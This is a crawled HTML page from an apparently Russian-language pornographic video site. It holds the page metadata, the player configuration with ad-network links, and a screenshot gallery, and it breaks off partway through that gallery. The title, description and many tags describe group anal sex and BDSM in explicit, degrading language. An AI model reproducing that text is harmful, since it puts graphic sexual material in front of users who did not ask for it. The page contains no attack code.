

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/396/
body_size: 29995
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Групповой секс с двойным проникновением в анал одновременно</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="DAP - Double Anal Penetration, что в переводе на русский означает двойное анальное проникновение, то есть 2 члена входят в задницу девушки одновременно. В большинстве это порно видео ролики в стиле гонзо, как и в нашем случае. Бесстыжая рыжая бестия будет прислуживать у группы молодых парней с..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769335922" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '396',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0413\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u0441\u0435\u043a\u0441 \u0441 \u0434\u0432\u043e\u0439\u043d\u044b\u043c \u043f\u0440\u043e\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435\u043c \u0432 \u0430\u043d\u0430\u043b \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e",
				"description": "DAP - Double Anal Penetration, \u0447\u0442\u043e \u0432 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0435 \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 \u0434\u0432\u043e\u0439\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u043e\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435, \u0442\u043e \u0435\u0441\u0442\u044c 2 \u0447\u043b\u0435\u043d\u0430 \u0432\u0445\u043e\u0434\u044f\u0442 \u0432 \u0437\u0430\u0434\u043d\u0438\u0446\u0443 \u0434\u0435\u0432\u0443\u0448\u043a\u0438 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e. \u0412 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0435 \u044d\u0442\u043e \u043f\u043e\u0440\u043d\u043e \u0432\u0438\u0434\u0435\u043e \u0440\u043e\u043b\u0438\u043a\u0438 \u0432 \u0441\u0442\u0438\u043b\u0435 \u0433\u043e\u043d\u0437\u043e, \u043a\u0430\u043a \u0438 \u0432 \u043d\u0430\u0448\u0435\u043c \u0441\u043b\u0443\u0447\u0430\u0435. \u0411\u0435\u0441\u0441\u0442\u044b\u0436\u0430\u044f \u0440\u044b\u0436\u0430\u044f \u0431\u0435\u0441\u0442\u0438\u044f \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0442\u044c \u0443 \u0433\u0440\u0443\u043f\u043f\u044b \u043c\u043e\u043b\u043e\u0434\u044b\u0445 \u043f\u0430\u0440\u043d\u0435\u0439 \u0441 \u043a\u0440\u0435\u043f\u043a\u0438\u043c\u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043c\u0438 \u0447\u043b\u0435\u043d\u0430\u043c\u0438. \u041a\u0430\u043a \u043e\u043d\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u0435\u0440\u0442\u0435\u0442\u044c \u043d\u0435\u0439 \u043d\u0430 \u0441\u0432\u043e\u0438\u0445 \u0425\u0423\u042f\u0425 - \u044d\u0442\u043e \u0441\u0442\u043e\u0438\u0442 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043d\u0430 \u0425\u0423\u042f\u043c\u0431\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0433\u043b\u0430\u0437\u0430\u043c\u0438. 4 \u043f\u0430\u0440\u043d\u044f \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u043d\u043e \u0434\u043e\u043b\u0431\u044f\u0442 \u0440\u044b\u0436\u0443\u044e \u0431\u0435\u0441\u0442\u0438\u044e \u0447\u0442\u043e \u0435\u0441\u0442\u044c \u0441\u0438\u043b \u0432 \u043e\u0447\u043a\u043e \u043f\u043e \u043e\u0447\u0435\u0440\u0435\u0434\u0438. \u0414\u0436\u043e\u043b\u0438 \u041b\u0430\u0432 \u043a\u0430\u043a \u0432\u0441\u0435\u0433\u0434\u0430 \u043d\u0435\u043e\u0442\u0440\u0430\u0437\u0438\u043c\u0430! \u0422\u0430\u043a\u0443\u044e \u0442\u0435\u043b\u043a\u0443 \u043d\u0435 \u043f\u043e\u0438\u043c\u0435\u0442\u044c - \u0436\u0438\u0437\u043d\u044c \u0434\u0430\u0440\u043e\u043c \u043f\u0440\u043e\u0436\u0438\u0442\u044c. \u0410 \u0432\u0430\u043c \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u0441\u0435\u043a\u0441 \u0438 \u0441\u0442\u0438\u043b\u044c \u0433\u043e\u043d\u0437\u043e \u0441 \u0434\u0432\u043e\u0439\u043d\u044b\u043c \u0430\u043d\u0430\u043b\u043e\u043c DAP?",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/0/396/preview.jpg",
				"uploadDate": "2025-05-23T01:14:40.MSK",
				"duration": "PT1H3M00S",
																										"embedUrl": "https://huyamba.info/embed/396",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 153680
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 234
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/0/396/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/396/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/396/"/>
    <meta property="og:url" content="https://huyamba.info/video/396/"/>
  			<meta property="og:title" content="Групповой секс с двойным проникновением в анал одновременно"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/0/396/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="DAP - Double Anal Penetration, что в переводе на русский означает двойное анальное проникновение, то есть 2 члена входят в задницу девушки одновременно. В большинстве это порно видео ролики в стиле гонзо, как и в нашем случае. Бесстыжая рыжая бестия будет прислуживать у группы молодых парней с..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2025-05-23T01:14:40Z"/>
		<meta property="video:duration" content="3780"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Групповое порно, свингеры"/>
					<meta property="video:tag" content="Сперма, сквиртинг"/>
					<meta property="video:tag" content="БДСМ, доминирование, Садо Мазо"/>
							<meta property="video:tag" content="групповое"/>
					<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="сношение"/>
					<meta property="video:tag" content="анальный"/>
					<meta property="video:tag" content="секс"/>
					<meta property="video:tag" content="задницы"/>
					<meta property="video:tag" content="очко"/>
					<meta property="video:tag" content="dap"/>
					<meta property="video:tag" content="двойной анал"/>
					<meta property="video:tag" content="двойное проникновение"/>
					<meta property="video:tag" content="гонзо"/>
					<meta property="video:tag" content="грубое"/>
					<meta property="video:tag" content="бдсм"/>
					<meta property="video:tag" content="садо"/>
					<meta property="video:tag" content="мазо"/>
					<meta property="video:tag" content="сперма"/>
					<meta property="video:tag" content="беспредельное"/>
					<meta property="video:tag" content="рыжие"/>
					<meta property="video:tag" content="сучки"/>
					<meta property="video:tag" content="раздолбанные"/>
					<meta property="video:tag" content="жопа"/>
					<meta property="video:tag" content="double penetration"/>
					<meta property="video:tag" content="double anal"/>
					<meta property="video:tag" content="доминирование"/>
					<meta property="video:tag" content="BDSM"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Групповой секс с двойным проникновением в анал одновременно</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/396" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="1280" height="720" src="https://huyamba.info/embed/396" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '396',                           video_title: 'Групповой секс с двойным проникновением в анал одновременно',                           video_categories: 'Анал и Анальный секс, Групповое порно, свингеры, Сперма, сквиртинг, БДСМ, доминирование, Садо Мазо',                           video_tags: 'групповое, анал, сношение, анальный, секс, задницы, очко, dap, двойной анал, двойное проникновение, гонзо, грубое, бдсм, садо, мазо, сперма, беспредельное, рыжие, сучки, раздолбанные, жопа, double penetration, double anal, доминирование, BDSM',                           video_models: 'Jolee Love',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=396',                           event_reporting2: 'https://huyamba.info/get_file/1/c5ebb937eff57010a59bd9190737c790/0/396/396.mp4/?v-acctoken=Mzk2fDB8MHw5ZjZlZTJiOTk0YzMzNDYyOTdlNTY1NDhjZWIyODBkYw',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=396',                           rnd: '1769335922',                           video_url: 'https://huyamba.info/get_file/1/3c2e3fe6381b8843911e770b130b009a/0/396/396.mp4/?v-acctoken=MTk1M3wzMTV8MHw1NWU4ZDA1M2UzMGE4YzIzNjJmYWM3NzhhYTIzYzNmNA',                           video_url_hd: '1',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/0/396/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '378',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/0/396/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/0/396/preview.mp4.jpg',                           preview_height1: '720',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/0/396/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/396/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://sharkfirelife.com/rotator/?id=2',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://sharkfirelife.com/rotator/?id=2',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '496.125',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="396" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>173</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="396" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>154K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>8 месяцев назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/9078dce9649dc9b79105d7cf23e7b38e/0/396/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/1.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/6b4a8b0bb42b0a59af2218bf4f712df6/0/396/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/2.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/0be76af258202779c2d4c46ef8136c91/0/396/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/3.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/08e575e4f097576dfa518fddbc233d73/0/396/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/4.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/84635b50d5cbe88465d8647503aa689a/0/396/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/5.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/fe255453faf4e5ade75a9e4dfcc37714/0/396/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/6.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/7d8d91696540ac00de07128313aad5a4/0/396/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/7.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/38a3cf857ad63aca70666aa109863e1d/0/396/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/8.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/be8380643fdbd7f6aff20d11c2ec66a2/0/396/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/9.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/2734b7c6d511f872339d63b111098fe9/0/396/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/10.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/cd54df0c5b8ce3293ff3a4b56808ca80/0/396/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/11.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4eb9571a6e4a6745599809dac5ac6751/0/396/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/12.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/294eab400a3d5a3c3c98867d173927e7/0/396/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/13.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/c743a7bbdfc9893d786f85e334f3b404/0/396/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/14.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/6b917e2e2867530ba88261f76cfb97bd/0/396/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/15.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/70441b2bcfbed5b29ec625e64540e572/0/396/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/16.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/07a5a4395c78ac97f12d8cd3193b3e3c/0/396/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/17.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ee5864bbda060fc5eaf661e727212592/0/396/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/18.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/e9b7805c97eb2816852fe8ef9741f24d/0/396/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/19.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                                        <div class="box">
